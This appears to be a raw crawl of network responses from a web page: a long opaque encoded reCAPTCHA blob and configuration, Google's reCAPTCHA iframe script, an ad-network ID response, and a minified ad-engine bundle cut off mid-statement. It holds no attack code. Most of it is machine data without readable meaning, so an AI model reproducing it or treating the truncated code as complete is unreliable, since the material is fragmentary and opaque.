w4QQL8OaEcOJfBpGwqzDvgDDhMKTJsKtwo3Dv8Kmw502w6PCqULCkcOsw4bCtlXDvsOswoM3w5nDhTZZwrkiE3nDvcK6wrDCoCpOWsOqRsKLMxVlLWTDosKHwqbCp8KMwrVJwqHDlMOWQhYFwqPDs0rCiMKGwpIIDsKkwq/DnsKlNxjDj8KATm7Cpwo/woHDgAEewoVowrwzwpYAwpXDncKPN8KMw6wWQA0yGsOew7FLw4s+YiIHOAPDjU7Chml3w5/DoxR1UVNnw45dw7TDosOlN8K+w6DCv8KSXsOXJ8K4wpoMw6zCp2x1wpwbwpZEFMOtw6TCncOgf3XCsMOAwptxGMOhw6jCssKgVMOEwoxgNm/DgVl7w5/CrSbCiMO0HsO7bkI9w63DmRA9wok8TsKyI17CtMKgw74lwoXClMKUScOkw4AUKMKEHsOyw7gZw61cw6fCt8OywpQvw4zCh8KLwrXDj8KqHMOtw4wnEF9AasKtUHXCgmHCvBTDo8K/[base64]/fFBXwqDCicOowq8ce8Otw7PCnwRYecOHw4szC8KZw6JwOMOgw4TDki/CusKXfMOfJQLDlyIywq/Cqm/Drzk1w68iFRZkT2dgw5BUPSxYw5TCnlB0McKFWsKpE1xaLkHCtsKswpwdwozCoE0dwqXDtxl0F8KeccKwdw/Ck23DpMKSIsKEwrfDkMOHI8KhVsKTPx4Ew4MtwqDCrwoSa8OiwoAwwp/DmcK8HyrDg8OgwqpnJ1TCvidbworDvlXDtsOUCsO+a8OjfsODGXvDsRwSD8KmN8OYwqjDtRd/acKZw6NuNhzDosOowqrDrsKqD35swoXCsg/DuRhhw5srw5V0wqjCkgkEw7kDwqxFw73CgMKPwoh6JQh+NnZxDlTCszvCu8Kewos4w4MQMMKbw4hLZWNTw5MFwo/CgsOswoA1BULDvMOtUsOjY8O/wr/CjsOYRhjDgT12CsK9YMKawqnCmilzNCYjRcOndMKiAMOawpZmwrHCiMKILyLCh8KawoRSwppLw7TCkUsdw4UHaSMWw5/[base64]/CqBrDkMOcw5TDr8KUX8OLKcOsw7lywrEYC1wSY8KZF8Ojw41Of0BEbU85eMO2LFVSDlDDv8Kxw54QwrIcVhzDjMOOJ8O7KMKUwrnDs8OVJHdKw7LCllRQw5d/UMObFMKrw5jCvkvCssOuV8Kjwq5AaFzDlsOuw51Mw40ww4vCmsObbcK2MCtKHMKaw6jCucOdwoUcdcOOwr/ClsKqdHNGbMK4w6YVwqUTasOlw5Ihw4w0WMOvw5gCwoNqEsOFwrkTw5fDmQbDiHXCusKEw4cfwrHDsSfDk1VxEcKRw41uwo/CjMK5w5bCpU3DkMKXw4dZThTCkcOlw4fChU/DtcO1wrLDiAPCrcOqJsOwVkQONWXCjSDCicKTWcK7GsKnPVYwZ3t6w7oNwqbCm8KCM8K0FsKMw6UiVDJYwqNkAwfDuwZfRXrCpgLChMKhwp3Dm8OQw7NoB0/DvsKlw6nDlkcHwpE7DcKiw7LDlhzDlSpAP8O5w5kgOEMxB8OyNMKnKxjDoybCnTY0w5TCglRYw63Dpxttw7HDokkBDhMfNFDCtMOFNCl/[base64]/[base64]/ChcK4w4tIw4xNAcOOdsOJw6l8wr/CtAtaAXc7E8OMEQR+XcKNEBDCtjN7bwg0wqXCqcK9w5zCnsKUe8ONRcKMZCJ7w7h7w7TCpW06JcKqCF/CglrCqcK3fUzCrcKNMsO3XAdhFMOMIcONHkjDh2tJw6g3wpANXcO+w5XCvcKswozCq8Olw4sFw7FOwp3CnkbCvcKfwpvDnVnCsMKxwqdTK8O2SxfCqMKMF8KXUsOXw7fCmy/[base64]/[base64]/wqTCmMKUwpbCsMKSwpnClxA/CcOcIC/DsiNrw6LCp8OuYsOCwp3DpyLDg8KhwqB+OcKZwrjDsMOBSToLccKOw53DoVskWR9yw4rCkMK4w7U6RzbCicKdw6/[base64]/Ch8OmNyELw6s7K21Ww7LCjMOIBBfCtmEPCsOKCMKdUcOzUsO4w4xUwoXCvg8rElHDmmTDmnHCtGVoZ8O/[base64]/w57DoE9/PcKyw6zCn1RnwpLDkMOMTsOiZHvCghHDujnChsKWVWfDmMOCacOTw6x5SSoccRLDh8OnVz7ChEUAfy0Ffg/CtEHCrMOyOcOxJsKeTVbDh2vCvTXDjQhawr4AGsKVHcO9w6/Cm2dEFCvCpcKda3ZDw4gtw7gEw61jRgIyw688E03DoXTCg1MIw4TCocKgw4Flw6fDr8KnOWgZDMKvVMO7w7wxacOswod9C3Bnw47CmXRiX8O1WMK8C8KXwo8KdcOww5DCqS4XGgUFS8O7A8Kyw44OPWnDj2EubcONwpnDhnvDuwt5w4HDtw7CjsKFw4LDsgk/cHdKCMO2w7wKNcKgw7PDsMOgwr/[base64]/CrxRrwqnCl3nCtGzDn8KkwrfCusODZMOJVsK6P3bDrXTChsOjw6vDtcKKOAXCu8OhRcK9wqDDgCzDqMKdYsKeCw5RQh83J8K+wqvCkn3CicOfEMOcw6jChTzDr8O4wpMdwrcpw7sbEMOSNT7Dg8K0w6TCk8Orw6UGwrMAERzCtV8HXMOVw4/[base64]/[base64]/CnA7DpHZrwoxCdicmwp4Cw7h5RjfDk39/YMOaw58XwqnDmMKtBMOnVcKOw4bCicO/Umhxw4PDjMKtw6hyw4vCt3bDm8O3w5RPw4ttw7nDl8O/wq8TdxnCmwYkwoIYw7DDrsOnwpEJfFlhwpErw5zDuRHCqMOMw4MgwoRawqQfdcO8wp7CnnE1wqITOzITw6fDq3DCiQt7w4lvw5PCin/CoRjDlsOww75bNMOuw5XCqg0DIcOHw5oiw6BrFcKHScKww7MwUmBewoAYwrQ6GBJjw4sjw4R4wrYJw75WEQUdGCdmw4dcIxE/[base64]/[base64]/DtX9FL8KIw7PCtcOdw7nDr8KrLMO7w5/DjzjCosOqwoLDlmpfDsOAw5IxwrU+wqESwqQdwqxtwrp/C0NBNsKRA8K6w55UIMKJw7zDtsKEw4fDkcKVOsK2DzTDqcOFXQMaDcOfYTbDj8KWe8OzPDlwEsOAGFMzwpbDnWMeaMKrw5wWw5zCm8OSwq3Cl8KGwpjCkzXCpgDCssKGJCYqaC8/w47CtkDDj2TCuizCs8K3w5MbwoIGw4lTXTEKfAbDqn8qwrYHw4liw5fDlwnDuDHDl8KyHX1ow5LDgsKcw6nCrA3CkcKSdMOUw45NwpgDWhZtcMKwwrPCgcO9wpvCnMO2OMOXMTLCmQJ7woPCusO7asOywp9ywqVlPMOOw5dvRWTCjsOXwpxZCcK/GSLCocOzayYLXyIAZkTCpng7Gl7DscKAJmVZRMKQf8KCw7/[base64]/w5YtwphZE8OUwp7DrgHDlTNmw4sjXMO1X8O2w6DCtldYwo19eAbDtcK2w7fDh2XDs8Oywqp1wrEQUX/Clm8ZX3bCvErDp8K3K8OQDcKdwrDCgMOwwrUuAsOjwp1PZ1XDp8KnM1fCoiVgCEHDksKAw63DgcO7woJRwqjCmMK8w79Sw4VSw70gw43CqABuw6MowrM/wq1AQ8K4K8KEUsK0wothO8K8wplnc8O9w7oOwoF4w4c/wr7DjMKfBsO6w6vCoSw+wphCw4ElTDR4w4XDt8KmwqXDhxfChcOuHMK/w5giC8OOwqZldybClcKDwqTClxTClsK+PsKfwpTDg27Cn8KvwohswoDDnRFERAcha8OGw685wpHCt8KYWMO+wpPCvcKXwqrCsMKPBTc/GMK8DMKmfyAiCWfCjhRKwpE1V0jDu8KIB8OzWcKnwrofw7TCkjNGw7fCocKVSsOFEiLDmMKpw6J4Xi3CtMKIX0pfwoYRasOjw48zworCqzHCliLCqDLDrMOIDMKtwpXDryzDkMKgwr7Dq2h8O8K2CsK+w5vDsU7DrMKDScOAw5zCksKdEURDwrTCu3/DvjrDsXd9ccOQWVVDGcKaw5jDuMKmRmLCtgDCiTPCkcKHwqR/wrEvJ8KCw4LDscOXw5EqwoBsG8O6JkB9wrIudhnDhMOWU8OGw6TCkXgOBi3DojDDhsK0w7bCv8OPwqXDlig7w5/DjGbDk8Opw7Qywq3CogNscsKNEcKuw4nCpMO4Iy/CmHFbw6zCncOQwrV1w5rDjFHDocKRWwE3ByMgdB8SWMK2w5bCnUN+e8Oiw5YOMcOHTHbCv8OYwobCscOIwrdlKn05FEUyUSVPWMO6w4Q6IS/CsMO1KMOfw6URfXfDlCjClUDDh8K0wo3DnVI/Wl5Yw5JpM2jDqjl6w5YoOMOrw4zDi2HDpcOfw7dow6fCvMOydMOxelPCgsOrw4rDs8OuTsOgw53CtMKLw6Yjwp4QwrRpwo/Ct8OXwokZwo/DhMK8w5DCiXlLGcOpc8O1QGjDrUwNw5TCqEsqw6zDsDpvwoNGw5/[base64]/ChU7DskzDhC/Cpm7DgHTCp8K+bTomwpJnw7YnD8KdbcKTOCUIKRzCmmDDuRbDjX7DlGnDkMKawrpRwr3CpsKwHE3CuQLClMKHKAvClVvDlcKow7ccDsKAHUExwofCjnrDnxHDo8KvacOOwqrDvSQ1fXjChAfDlH/ChDBSJxXCm8K2w5w0w6jDpsOodivCsAV4FnfDk8OWwr7DhFPDmsO1BAnDkcOqJ3hDw6low5XCu8K4NEXDqMOPPQ0MccK9IwjDvyfDqMOmN2LCsSlrNMOMwpDCisKWKcOKw7vCs1tVwrlVw6o0SDjDlcO8KcO1w6xILnU5Ohdrf8KwLAoecCXCr2RnMi0iw5bCr3/DkcKuw4LDncKXwo0tP2jCgMKQw6lOTy3DucKAV0hLw5MfIV8YB8ORw6/[base64]/w6rDmUjDt8OjMl/[base64]/CsXYYwphLw4jChMOCwoPDocOTPyxCw4pDeMKARHY6IzzComlpbxFzwrIxbEdSeFF+YWsSBzdLwq8fDFDCjMORTMKuwpfDoQDDoMOUMsO7cF9Bwo/[base64]/CuMOMDDIILsKgw43Cgl7DosOjwpDChENRQzzCrMO9w5DDiMO3wrzCnzl+wqXDr8OowpVtw7MMw7orAAx8w6LDnsOTWkTCvsKhfXfCnRnDv8OpZBNmwqEvw4lZw6c/wojDqCc6w6AICcOXw60SwpfDhAlsbcO6wrnDqcOEF8OuaiRTaG43fzTDlcOLXsOoPsOYw5YDSMOgLcObZsOXE8KswobCnSPDhhdUaB3Cj8KyTivDiMOFwoLCgsKfdirDmsKmUAEBBGvCuzdPwqjClcOzc8OwasKBw7rDsQfCqFZ3w5/Du8K4AjzDjXMEYUXDjx8yUwxNZSvCvGBvw4NNwpsqKFdewoM1bcKqQ8KmFcO4wonCsMKHwqfCrEDCihBuwqhKw4gndyHCuG7DvlYgE8OtwrsBWHzCssOMacKqLsKyTcKoDcOmw4nDnHXCpHDDuUlOB8K2QsO9GMKnwpdKKTFNw5hnfRRKScOTXhAqc8K4IURewq/CqRxZMgtcbcOewosUFXfCuMOgIMOiwprDigkGScOHw7sDU8OeZTpYwrtdMzPDgMOVWcOBwrHDjk3DvjgLw5xZbcKfwrPCg1x/XMOywoZuAcKUwpFZwrTDisKBEBTCqsKuX1nDjS0Nw6UoTsKVV8OGFsKuwoo+w7nCmx1/wpwew4YGwokJwoFbVMKjZGlWwqQ/wq1xDSTCosOIw67Cpy8Aw79WUMOJw43Dq8KDbCxuw5DCk1/CqATDg8KvITAjwqvCi0wxw7vCtydzWGrDkcOKwpwfwrfCs8KOwrg3woZHXcOxw6XDiWnCgsOlw7nDvMO/wp4Yw4VXDmLDrwd2wqZYw7tVGhjCnyYcA8OVbkksDh7ChsKNwrPDoyLCh8O/w54HHMOuZsKKwrA7w4vDmMKsasKBw4cCw60Bwot0dnDCvSlMwoFTw4luwq7CqcK6N8Ojw4LDgzQhwrNnSsOZH3DCkxsVw74zKxhIw43ChgVwc8KnasO1fsKqAcKSdU7CtSjDncOBBMKBFCDCh0nDscOrPcO+w79pf8KDcsKdw4bDpMKkwpAJfcOvwq3Dvy/[base64]/GAzCoRwGRwpEw5F3fnU1fBQpHmQYw4ccw7oWwqQawqzCuHEywpkgw6dNW8KSw70fNMOEAsOew5Iqw6tzWQkSwoBzU8Kowpt3wqbChCpxwr5aSsKPIWtfw4fDrcO4S8OqwoowAjwUP8K3O3/[base64]/CoUZiHSczw7bDlcOlw7M8QAchAz/CmH0sO8KswoQzw5vDnMKAw5/[base64]/[base64]/Cjl/CncO5K8KsGHbDocKvw7BzwqRuwrDCrMOvw6DDrHAdwpAfwocYUMKhKMOGQygsH8KvwqHCpQ10alLDhMOpVhB/e8K/[base64]/CiXPDisKSwoxaIMKTw6A5w7XCkFJIwoFkFG/[base64]/Cg8KNwo7DrmbDnU3DmcKOwp1mA8Opd8KiwoTCrxbCsg5/wqPChsKiU8OJwofDjcOXw5UlAcK3w7bDlsO0BcKQw4BOWsKGXhHDrcKXwpDCvn0Zw6jCsMKOZkLCrEbDksKYwoFAw5c9FsKhw6phXMOdVRfCoMKPQxPDtErDiA1hQsOvRG7Dj3jChzXChX3CumTCozQPa8KvFsKCwp/DqMO0woDDpQ3DtxLDvxHCocKow6RdCg7CrxLChA/CpMKiLsOpwq9XwocwGMK3KXJrw7kcDVwPw7zDmcOjH8OTIjTDiVPDssODwo7CmwJQwrnDkCnDqXAjRxHCllV/IEbDi8OAN8O3w7xPw4c9w7c7bRB/VHPCvsKew7DColtcw7nDsgnDmhHDpsKtw5gYIXwuQ8KKw4LDnMKOHcOXw5BUwpMPw4VbOcKpwrZnwoZAwotBWsOMFTlHTcKuw5wXwp7Do8OawpgTw4nDj1HDlR3CpcOGHX9gGMK9bsK1JRUSw71SwpZfw4puwqMgwr/[base64]/CusOCwp1Kw7pEBsKOw4gJwrMhEGldcmxWOMKPf0/DvsOiKsOMZMODw4oJw6osaAIQPcOzwrLCjDJbLcKkw6PCscOswqHDgmUYwqjCk0Rnw7ksw6R0w5/[base64]/DtzR0w6zCssOJDyBqw6DCu8Kqw6QSw5pjwqMrS8O9wp/DtzTDukfDuWRMw6vDn2vDlsKjwpgMwqgwX8KlwrvCksOCwpNuw4YFw4PDqBXCmDhfRirDjsOQw57CnsKobcOHw6PCoVXDicOoaMK/[base64]/[base64]/CgMOlTCHCsDDDl8K2CsK9P8KIBcODw6RCwqnCoDvCqgPCq0QDwqnDtsOmcV9fw4FaIMOJVMOgw5ddJsOMH29IYG1nwq8ATwfCgQzCncOtUmfDpMO4woLDpMOVLhsuwpzCkcOIw7nCrEDCgCMwYixLGcKzC8OXGcO6WsKcwp0fwoTCs8O7NcO8VF/DkBMhwoArFsKawr3DuMK1wqkJwoB9PHHCqnDCrg/[base64]/CgGzCo8KUwo8LDCxkwpt/w6wtF8OlbsOew7Y5Wm1fRjnCpMOIWsKfYMKaPsOCw5EGw7MFwoDCnMKCw4wyIjXCi8KRw6JKfmDDk8Kdw57DiMOWwrFuwoV3B17DgzbDtGbCscOgwozCoCkbK8K8w5fDvSV/CxHDgnojwpl3EMKyXVlyal3Dh1NuwpBpwpDDrg/Du185wopdNzPCnH3DisO0wrhBd13DkMKGwqfCgsObw5Ine8OWexfDtMO/GAxFw4MQTzMoQMOcKsKzHmrDkDlkQ0fCvC5vw4deE1zDtMOFbsOAwoHDi0bCmsOOw63DocKTPwMJwrLCvsK3wqolwpp8GcKRMMOhccOcw6xawqvDqT/[base64]/CthB2M8Oqwp3DlsKgwoQ0XMOjN8Kpw4pPw5o8UcOaw7/[base64]/Ch8OQwrrClcK4w79QS8ONwozCkg7DrMOqdsOSHQ/Cv8O+VTLCicK4w4dVw47CksKKwoVSFj7CvsKVfgY3w5/CsT1Bw4bDiD9rf30Ow5JXwq5gN8O0GVXCuknDncObwr3CqSdpwqfDn8KTw6rCl8O1U8OHYkLClsKowprCucKCw756wqLCnwcCd2tJw7PCvsK0eUNnM8K/w7oYbVfCrcKwC0jCiB9swrsWw5Ruw7pVCA8Bw6DDqcK4Rz3DozIVwq/CoTNKfMKSw7TCpMO2w4R9w6tfV8ONCi/CuxzDrmo3KMKtwoYvw6XDowlMw6Z3TcKBw7DCgsKPFTjDgHhHwpvCkkxxwohFQXXDgyjCsMKiw5jCl2DCrzzDrTd9MMKawrbCl8KRw5XCjjkAw4LDhMOPNgnCmcOgw6TCgsOwUTIpwozCkhIiFHspw7TDrMO+wonCmkBlMFjDkxjDh8K/GMKbOyV5wrDDpsK3IMONwo5rw7pLw4vCo3TCtm9MNyPDtMKge8Ovw5U4w7vCtnXDv1xKwpDCgHHDp8OnAHRtKxQfexnDoHJywqzDr2/[base64]/CkcKGw7dbUsOMw6FHw47CmipfwrRAQVZHEMO2wqhzwqzDvcKGw5hOdsKQAcO3ZMKoMFRjw5FNw6/DisOEw5PCgRjCv185fH4uw6XCsBkLw4d3CsKjwoApVMOxHSkHfxoBesKGwojCsjkjd8Kfwq9tZMOVXMKtwrDCgSYnw5HDr8KVwqtMw5IeV8Orwp3CnQbCqcKTwonDiMOyecKBXAfDoBDDhBPDk8KDwoPCg8Odw4dUwo9sw6/[base64]/wqfDmT/DgkvCnx0/[base64]/CgsOkwq9Nwr/DkGZ2F8KSw5RLPzrCkcOuwqfDv3/CpTfDj8KAwqRZeQJfw7M0w5XDiMKQw41TwrzDtQAKw4/Ci8OuHgQrwrFjwrQLwqU4wrJzB8Ovw5N/emAhEBLCv1Q5DFcgwpjCrGpQM2rDnDvDtMKjB8OIT2/ChHxCEcKowqrCij4Rw7XCjSTCisOwdcKTGGEvc8KZwq0Jw54fcMOQf8OZPDTDn8ODTGQPwq3Cnm54LsOBw5DCp8OUw5bDsMKGw595w7xPwp9/w7xkw6fClEFSwocoOgrDoMKDf8OuwpEYwonDvgIlw7Njw57Cr1zDu2PDmMKzwrdUfcO8fMK9QyrDtcOLCMOsw5FTwpvCvUo2w6scEmXDgTd1w4IJJSFARWDCjsKwwqHDv8KDfzd8wq3CqVQaFMOzGE9Vw41xwq3Cv0/CukjDjXLDocOuwqs1wqpiwoXCrsK9ZMOgezzCncKlwqsHw5llw7pbw65Aw4kvwq0aw5ohHH1Yw6B7NGsURQjCr2YGw7rDlMK3wr3CscKfT8O5bMOzw6NswoFjcU/CijsWF1kAwo7Dpgwcw7jCicKKw6EwXyJxwpbCusK1ayzCnsOFHsOhcH7DrGklPjDDm8OXVkJ/[base64]/wqIOVR3Cp8OPNCRffg4JJ8OgaMOdGC5YOsKzw5zDm09twrkIQ07Dk0x+w6LCs1bCh8KdITpIw7bClV90wqLCuCteYXXDqCfCjAbCmMOswrnCi8O7f3jDkCfDicKbGDFcwo/CsUhdwrEZFsK4N8OLXxhiwrJYf8KeUjQcwrkHwoDDosK0XsOEYR/CoyTCiknDiTXDnsKRw7DDpcOBw6J5J8OffRgCaAw6JgDDjVnDgzzDimvDkSNZG8K0I8OCw7bCgQDCvnTDjcK2V0DDi8KlO8ODwpPDisKldsOeE8Kzw4gQPlsOwpfDl3rDq8KGw73CkzvCq3fDlAlgw67CqcOpwqQOfsKSw4fClTXDiMO1Gx3DqMO/[base64]/[base64]/w5ldwr7Dkw9eRlrCq8Krw78pwpY+BCxHw4TDoMKSS8KODyLDpcKHw6jCp8K/w67Cm8KZwo/[base64]/DrFLCjcKswoxFCggxw58tNV3DkEbDrFZBDi0/w7wJM11cwpEbesOnbMKjwoPDs0/DlcKTwofCmcK6wo1/[base64]/DscOSAsKkw4omw6bCtcKlfsObWsOJXktqw4YNcMKcwogywpjCgE/Dp8KeH8KFw7jCv0DCoz/Cu8OeXicWwoZFWxzCmGjCgjbCg8K+DDRBwp3DoGXCksOYw6PChsKcLiUJdsOHwo7DnBPDrsKWcUJbw7oywq7Dt1jDrChJDsKjw4nDs8OjI3/DjsOBRC/[base64]/DpcKBccK7wpPCv8Oiw59mw7BVNTckSWtdZHnCvEEFfsOTw4bCsSYJICnDvQcxQMKjw4zDg8K4a8ONw5Njw7gkwrvCjh1hw5NTKQhwUCRSFMOMBMOKw7EiwqbDscKSwrlQDMO/w71qIcOLwr8mCzEEwr1Aw77CpMO6KMObwq/DgcO/w6zCu8ODfl0MLTjClQE+b8OYwqbDqWjDkQbCj0fCkMOxwqR3fgHDrFvDjsKHXsKew6U6w6E9w4DCg8OOw5lleATCnjNhViUOwqfDncKjBMO5wovCtT1Xw7RUBAPDpsKlRsOOE8O1fcK3w7LDhWRVw4/Du8Kvwrh9w5HChX3DtsOvS8O4w6Mowr3CuwvDghleRxPCl8Kaw5hNEB/CuWDClMKeel/DlisXIxDDkSHDmsOvw6E3RABKD8O5w7TCkG5YwonCjcO8w7M4wqZ7w4ETwoc8LsOawoTCscObw6ELCREpd8Kvd3rCp8KrDcO3w58Vw40lw497a3N5wpXCgcOLw4fDr3gyw7RNwps/[base64]/[base64]/Dj8KgdXDDkcKPwqbCulQuDMKaRTUAYcOeBGLDlsO4d8KAasKBEg3DmyLCtsKbPHI6GVdxwqgzNh5uw7jCghXCsj/[base64]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[base64]/[base64]/wpMbSyoQw7HDlV8bwovCr8KvIsOywqwPwpFYwp1PwrNxwrDDhlXCnl7Dig3DjhTCqjFNe8KeD8KFaxjDtRnDnFt/B8Kaw7bCr8KkwqFISMO/W8KSwovCusKCdUDDisO9wqktwphHw53Cq8OGYFTClcKMVsO1w4DCuMK5wrwGwp4ZHA3DsMKJdVrCpA/CrBgxdxtCOcO4wrbDtwtla1PDg8K/UsONLsOkSx0Kexk4DgPDk2zClsKTw4PCo8KgwrZhwqfDqBjCoRnChh7Co8OEw5TCksO7wow7wpYgezhRd098w5rDnR7DnC/Cij3Ch8KOPgVtXFFLwo4PwrNMa8KBw55lTXvCl8Kkw5LCl8KfK8O1ZMKBwr/Cv8Ogw4bDvj3CsMKMw4jDhMKAWFsuw47Cu8OrwpHDtwJdw5rChcKww4/CiDkuw6MHIsKySBHCosK9woMDRsOmO1vDo21fP0NzOsKFw5lCNDDDsGrCuwhUMF5kR2nDpMOqworDonnCjCVxNwlYwrMqBXMxw7DCpMKOwqZewqtUw5zDr8KXwp0Nw5QawoXDrRvCsz7CgMKkwqLDpzrCm1LDn8OVw4INw5U\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WDSinumuMZgHTQ+WnUT/b9AouFs+3oDXx9L1pDMS9cA\\u003d\x22,1,0,null,1,1768937398156,0,0,[57,40,251],null,[202,44,138],\x22RC-oFxskI-E1XYSOQ\x22,null,null,null,null,null,\x220dAFcWeA5-G46NAmltTynK5sc4H9SqsDPo7JCdwrTwt5ca5w_eyyGZlX5NUOWUYrkpQd8Y82GGx7fO64qPtSn8A33fDfXN9nFxYw\x22,1769020198148]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XdQQVUOvljB1XEpIXdyqpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933801361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
73829777-c138-4409-b640-acf67495284e

--- FILE ---
content_type: application/javascript
request_url: https://a.pub.network/biggeekdad-com/pubfig.engine.js
body_size: 140341
content:
(()=>{var II=Object.create;var Pd=Object.defineProperty,AI=Object.defineProperties,bI=Object.getOwnPropertyDescriptor,wI=Object.getOwnPropertyDescriptors,TI=Object.getOwnPropertyNames,Du=Object.getOwnPropertySymbols,Nu=Object.getPrototypeOf,Mu=Object.prototype.hasOwnProperty,vI=Object.prototype.propertyIsEnumerable,RI=Reflect.get;var xd=(i,e,t)=>e in i?Pd(i,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):i[e]=t,b=(i,e)=>{for(var t in e||(e={}))Mu.call(e,t)&&xd(i,t,e[t]);if(Du)for(var t of Du(e))vI.call(e,t)&&xd(i,t,e[t]);return i},V=(i,e)=>AI(i,wI(e));var ku=(i=>typeof require!="undefined"?require:typeof Proxy!="undefined"?new Proxy(i,{get:(e,t)=>(typeof require!="undefined"?require:e)[t]}):i)(function(i){if(typeof require!="undefined")return require.apply(this,arguments);throw Error('Dynamic require of "'+i+'" is not supported')});var f=(i,e)=>()=>(i&&(e=i(i=0)),e);var Ci=(i,e)=>()=>(e||i((e={exports:{}}).exports,e),e.exports);var OI=(i,e,t,r)=>{if(e&&typeof e=="object"||typeof e=="function")for(let s of TI(e))!Mu.call(i,s)&&s!==t&&Pd(i,s,{get:()=>e[s],enumerable:!(r=bI(e,s))||r.enumerable});return i};var sr=(i,e,t)=>(t=i!=null?II(Nu(i)):{},OI(e||!i||!i.__esModule?Pd(t,"default",{value:i,enumerable:!0}):t,i));var y=(i,e,t)=>xd(i,typeof e!="symbol"?e+"":e,t);var us=(i,e,t)=>RI(Nu(i),t,e);var T=(i,e,t)=>new Promise((r,s)=>{var 